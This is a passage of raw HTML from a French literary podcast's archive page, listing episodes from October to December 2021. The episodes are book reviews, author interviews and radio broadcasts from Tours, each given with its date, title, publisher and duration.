<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:31 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-boite-de-pandore">
                    <strong>La boite de Pandore</strong><br>
                    par Bernard Werber, édité chez Le livre de poche
                </a>
            </td>
            <td class="duration">
                                0:03:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie">
                    <strong>ITW Thomas VDB</strong><br>
                    Comedian rhapsodie, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:14:11
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/marcher-a-kerguelen">
                    <strong>Marcher à Kerguelen</strong><br>
                    de François Garde, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lechelle-de-richter">
                    <strong>L'échelle de Richter</strong><br>
                    de Luc Desportes et Raphaël Frydman, édité chez Gallimard BD
                </a>
            </td>
            <td class="duration">
                                0:02:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-12-2021">
                    <strong>DPSLY, l'émission du 21/12/2021</strong><br>
                    A Radio Béton, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 décembre 2021 11:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/larbre-aux-haricots">
                    <strong>L'arbre aux haricots</strong><br>
                    de Barbara Kingsolver, édité chez Rivages Poche
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/invisible">
                    <strong>Invisible</strong><br>
                    de Antonio Dikele Distefano, édité chez Liana levi
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paria">
                    <strong>Paria</strong><br>
                    de Richard Krawiec, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/toutes-ces-femmes">
                    <strong>Toutes ces femmes</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-27-11-2021">
                    <strong>DPSLY, l'émission du 27/11/2021</strong><br>
                    Au Bibliovore, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cuisiner-lhistoire">
                    <strong>Cuisiner l'histoire</strong><br>
                    de Benjamin Brillaud édité chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:10:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:55 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ces-montagnes-a-jamais">
                    <strong>Ces montagnes à jamais</strong><br>
                    De Joe Wilkins, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/underground">
                    <strong>Underground</strong><br>
                    de Arnaud Le Gouëfflec et Nicolas Moog, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:05:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fleurs-plantees-par-philippe">
                    <strong>Fleurs plantées par Philippe</strong><br>
                    de Dominique Ané, édité chez Médiapop
                </a>
            </td>
            <td class="duration">
                                0:04:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ames-brisees">
                    <strong>Âmes Brisées</strong><br>
                    de Akira Mizubayashi, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-amants-dherouville">
                    <strong>Les amants d'Hérouville</strong><br>
                    de Romain Ronzeau et Yann Le Quellec, édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:05:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cest-toi-maman-sur-la-photo">
                    <strong>C'est toi maman sur la photo ?</strong><br>
                    de Julie Bonnie, édité chez Globe
                </a>
            </td>
            <td class="duration">
                                0:10:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:38 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-14-11-2021">
                    <strong>DPSLY, l'émission du 14/11/2021</strong><br>
                    consacrée à la musique
                </a>
            </td>
            <td class="duration">
                                0:33:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:32 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-affaire-dhommes">
                    <strong>Une affaire d'hommes</strong><br>
                    de Todd Robinson, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 novembre 2021 10:28 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/face-a-face">
                    <strong>Face à face</strong><br>
                    Nouvelle de Olivier Pion mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ce-lien-entre-nous">
                    <strong>Ce lien entre nous</strong><br>
                    de David Joy, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/transsiberian-back-to-black">
                    <strong>Transsibérian back to black</strong><br>
                    Andreï Doronine, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 novembre 2021 12:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-10-2021">
                    <strong>DPSLY, l'émission du 30/10/2021</strong><br>
                    à la Vagabonde, Tours
                </a>
            </td>
            <td class="duration">
                                0:56:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/x-ray-pop">
                    <strong>X-Ray Pop</strong><br>
                    Didier Doc Pilot, édité chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/humeur-de-courses">
                    <strong>Humeur de courses</strong><br>
                    Véronique Lesaffre, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:52 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-jardiniers-invisibles">
                    <strong>Les jardiniers invisibles</strong><br>
                    Arnaud Ville, éditions du Rouergue
                </a>
            </td>
            <td class="duration">
                                0:19:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:57 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-vin-ca-se-partage">
                    <strong>Le vin, ça se partage</strong><br>
                    Emile Coddens, édité chez Equateurs
                </a>
            </td>
            <td class="duration">
                                0:22:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:54 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-loup-dhiroshima">
                    <strong>Le loup d'Hiroshima</strong><br>
                    Yûko Yuzuki, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
